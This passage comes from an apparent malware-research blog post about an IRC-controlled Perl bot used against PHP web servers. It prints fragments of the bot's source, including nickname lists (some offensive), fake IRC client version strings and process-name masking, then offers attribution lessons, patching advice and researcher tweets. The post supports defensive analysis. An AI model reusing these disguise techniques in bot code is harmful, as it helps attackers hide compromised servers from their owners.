"Will Smith","Freash Prince On IRC","Freash prince in bel air","Powered By PHPBB","mambo","ruy",
"dj pulse","Powered By xeQt","Delux","2pac","Biggie","Fuck sadam","Allah","Im your god idiot","id",
"Im to lame to read BitchX.doc","Boika","Diamonds","Jean claude Van dame","Arnold Schwartsneger",
"Stig","Anothony","White Power","Just do it","vSmotor vs. Turbo","Nismo Skyline GT-R R34","MySquad",
"Honda Civic Type-R","Maria Carrey","Terror Squad","I'm to lame to read BitchX.doc","w33d","hugo",
"WinXP 1999 (C) Bill Gates","Microsoft windows xeQtxpress","xeQt vS Mrx Team","Apache httpd server",
"arne","line","geir","terje","synne","linda","frode","my name?","teamrxPress","xeqters","asus power",
"Crash Test Dummy","Madonna","vX power","Team Windows","Bill Gates","Bill Gatez","Thats my girl...",
"Phunter","panter","Snaked","Hunted","Victums","PHPSH","mod_com_xQt","com_xeQter","com_team","assa",
"Nokia, Connecting People...","BitchX","smoke and fly","com_xeQt_Performance","TeaMrx Performance",
"xQt","Perlbot version vx9m0d v3","Googurl","Google lovers","xeQt_com","mrx_unit","com_asus","haist",
"TeaMrx Crew","xQt vS TeaMrx","xeQt vS Mrx","Powered by TeaMrx","Powered by xQt","com_xQt_mrx","com_x",
"com_teamrx","xeQt the way to go","Perl monks","perlhackers","perl genius","perl team","perl scanner",
"San Francisco","New York Gangbang..","Team Norway","Team Europe","Team Germany","Team Work","jet lie");
#################
# Random Ports
#################
my @rports = ("6667");
my @Mrx = ("\001mIRC32 v5.91 K.Mardam-Bey\001","\001mIRC v6.2 Khaled Mardam-Bey\001",
"\001mIRC v6.03 Khaled Mardam-Bey\001","\001mIRC v6.14 Khaled Mardam-Bey\001",
"\001mIRC v6.15 Khaled Mardam-Bey\001","\001mIRC v6.16 Khaled Mardam-Bey\001",
"\001mIRC v6.17 Khaled Mardam-Bey\001","\001mIRC v6.21 Khaled Mardam-Bey\001",
"\001Snak for Macintosh 4.9.8 English\001",
"\001DvC v0.1 PHP-5.1.1 based on Net_SmartIRC\001",
"\001PIRCH98:WIN 95/98/WIN NT:1.0 (build 1.0.1.1190)\001",
"\001xchat 2.6.2 Linux 2.6.18.5 [i686/2.67GHz]\001",
"\001xchat:2.4.3:Linux 2.6.17-1.2142_FC4 [i686/2,00GHz]\001",
"\001xchat:2.4.3:Linux 2.6.17-1.2142_FC4 [i686/1.70GHz]\001",
"\001XChat-GNOME IRC Chat 0.16 Linux 2.6.20-8-generic [i686]\001",
"\001ircN 7.27 + 7.0 - -\001","\001..(argon/1g) :bitchx-1.0c17\001",
"\001ircN 8.00 - he tries to tell me what I put inside of me - \001",
"\001FreeBSD!4.11-STABLE bitchx-1.0c18 - prevail[0123] :down with people\001",
"\001BitchX-1.0c19+ by panasync - Linux 2.4.31 : Keep it to yourself!\001",
"\001BitchX-1.0c19+ by panasync - Linux 2.4.33.3 : Keep it to yourself!\001",
"\001BitchX-1.1-final+ by panasync - Linux 2.6.18.1 : Keep it to yourself!\001",
"\001BitchX-1.0c19 by panasync - freebsd 4.10-STABLE : Keep it to yourself!\001",
"\001BitchX-1.1-final+ by panasync - FreeBSD 4.5-STABLE : Keep it to yourself!\001",
"\001BitchX-1.1-final+ by panasync - FreeBSD 6.0-RELEASE : Keep it to yourself!\001",
"\001BitchX-1.1-final+ by panasync - FreeBSD 5.3-RELEASE : Keep it to yourself!\001",
"\001bitchx-1.0c18 :tunnelvision/1.2\001","\001PnP 4.22 - http://www.pairc.com/\001",
"\001BitchX-1.0c17/FreeBSD 4.10-RELEASE:(c)rackrock/bX [3.0.1キ9] : Keep it to yourself!\001",
"\001P&P 4.22.2 (in development) + X Z P Bots, Sound, NickServ, ChanServ, Extras\001",
"\001HydraIRC v0.3.148 (18/Jan/2005) by Dominic Clifton aka Hydra - #HydraIRC on EFNet\001",
"\001irssi v0.8.10 - running on Linux i586\001","\001irssi v0.8.10 - running on FreeBSD i386\001",
"\001ircII 20050423+ScrollZ 1.9.5 (19.12.2004)+Cdcc v1.6mods v1.0 by acidflash - Almost there\001",
"\001ircII 20050423+ScrollZ 1.9.5 (19.12.2004)+Cdcc v1.8+OperMods v1.0 by acidflash - Almost there\001");
[...]
# xeQt
#my $nick = "bq";
my $nick = $nickname[rand scalar @nickname];
my $realname = $xname[rand scalar @xname];
my $ircname = $xident[rand scalar @xident];
my $porta = $rports[rand scalar @rports];
my $xproc = $fakeps[rand scalar @fakeps];
my $Mrx = $Mrx[rand scalar @Mrx];
my $version = 'PowerBots (C) GohacK';
[...]
Moral of the story
1. Attacks that seems coming from AAA country might not really coming from AAA, please be careful about this.
2. What stated/written as Romanian Hacker/AntiSec, was actually has a taste of skids from OTHER territory to me, by analyzing some keywords that was modified in the source code of the attacker script, other attack tools, and after checking deeper to their IRC channel.
3. Hardening your web server and if you use old PHP... #PatchNow!
Kudoz The Team Work!
MalMouse is explaining in his blog about HOW WIDE the target of these attack:
Our friend @n300trg is suggesting how to have better view on China hacked web server's page:Thank you my friend @MalwareMustDie Here is one, just like the other one! http://t.co/52gI3NcSaT #malwaremustdie.
— MalMouse (@malm0u53) October 20, 2013
Our friend @botnet_hunter came into conclusion as I did & straightly expose the facts:@MalwareMustDie Better screen shot of 211-162-16-164/ with the Chinese chars rendering correctly, feel free to use pic.twitter.com/IHJJZuVtvF
— Tom Creedon (@n300trg) October 20, 2013
@MalwareMustDie http://t.co/vmIoAKQPOD From the domains, looks like Indo crews are using it. I have an Indonesian blog post in the works.
— bwall (@botnet_hunter) October 20, 2013
Samples
The file size was huge, can not upload to our mediafire.. so below is the alternative:
We are uploading the sample via FTP for Law Enforcement Evidence Collectiing and Security Research purpose only, we don't share the sample for the requester with te private address nor twitter account, so please prepare your FTP account and contact us via this post's comment section (not to be published!) with mentioning your real name, your entity and email address for the reply. Thank you in advance. Below is the archive snapshot:#MalwareMustDie - The #w00tw00t scripts are still available in the source,if you want to grab, be #quick b4 we #Tango http://t.co/4lz0pq13gu
— MalwareMustDie, NPO (@MalwareMustDie) October 20, 2013

#MalwareMustDie!